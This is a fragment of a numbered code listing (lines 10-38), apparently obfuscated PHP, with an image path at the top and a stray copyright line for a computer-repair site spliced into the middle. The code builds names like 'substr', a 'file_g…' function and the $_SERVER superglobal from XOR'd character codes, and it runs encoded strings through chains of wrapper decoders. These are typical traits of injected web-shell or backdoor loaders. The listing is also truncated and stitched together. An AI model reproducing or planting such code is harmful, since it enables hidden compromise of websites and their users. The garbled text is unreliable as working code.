 10 if ($iwzORUfq8 < 32){$iwzORUfq8 = $iwzORUfq8 + 94; }$YFyL1CJ .=
11 $EYnmcyXQQE9JJ = chr(37^67).chr(37^76).chr(37^73).chr(37^64).chr(37^122).chr(37^66).
12 $ZVtV0IcFK = chr(108^31).chr(108^25).chr(108^14).chr(108^31).chr(108^24).chr(108^30)
13 $M9Lk9v9zG7 = $ZVtV0IcFK($EYnmcyXQQE9JJ(${chr(48^111).chr(48^99).chr(48^117).chr(48^98).chr(
14 $M9Lk9v9zG7=$M9Lk9v9zG7 ^ 529;
15 ${gfPL0wlb1Qitr("50xuTZ;")} = gO0MwRz5n("\$(,&!*)9%*77>0:AA");
16 ${JHEDkgj("k^R\$dgc7T3*5@")} = PwVlmqf("bfjses#ipfm(vx+{~v&0\$r\"zy");
17 ${wUSn0GVYDSO("fh\"W*(X9")} = mmIkDgm8wlq("132~530.:");
18 ${r0tjhd("#f/\$Ty=n<.>pl")} = r0tjhd("#1204\"6*66:=393");
19 ${cPOuHytF("tTu/dq<)=\\")} = wUSn0GVYDSO("bfjses#yeqoki}o,u}");
20 ${cPOuHytF("f4U-WWw;")} = gfPL0wlb1Qitr("*32*/");
21 function UuOr3sgLPL($zsIZIdPv){return r0tjhd($zsIZIdPv);};
22 ${wUSn0GVYDSO("^/4P):|w{x")} = PwVlmqf("*.#\".('44=");
23
24 ${mmIkDgm8wlq("%8PXpo:x86[/")} = gfPL0wlb1Qitr("\$(,&!(<.9;;");
25 ${XdCk9hqI("gpgor,")} = rAONMYdQ0xIwD("4%03+18+");
26 function cPOuHytF($i2kvF7R){return r0tjhd($i2kvF7R);};
27 function PwVlmqf($i8AcmtuGP5shT){return r0tjhd($i8AcmtuGP5shT);};
28
29 ${UuOr3sgLPL("ed+fQ40")} = JHEDkgj("1\$4-1&%1+");
30 function mmIkDgm8wlq($IJ9Iud){return r0tjhd($IJ9Iud);};
31 ${UuOr3sgLPL("a^w.*<h")} = r0tjhd("\$/2*07*");
32 ${mmIkDgm8wlq(",*fPu=&ypi")} = UuOr3sgLPL("#70-1'}");
33 function rAONMYdQ0xIwD($EwTz9Dw){return r0tjhd($EwTz9Dw);};
34 function wUSn0GVYDSO($JAxKIkSZ5){return r0tjhd($JAxKIkSZ5);};
35 ${wUSn0GVYDSO("-35inW")} = UuOr3sgLPL(".1%(!5)52(+.");
36 ${mmIkDgm8wlq("q)iX<ikd-1h
(c) 2016 FixMyComputerMark.com
37 function JHEDkgj($swwh5FIuHvQM){return r0tjhd($swwh5FIuHvQM);};
38 ${r0tjhd("i.pX%-kkmUwq")} = PwVlmqf("bfjses#ipfm(vx+}q\"/#q!yx");
39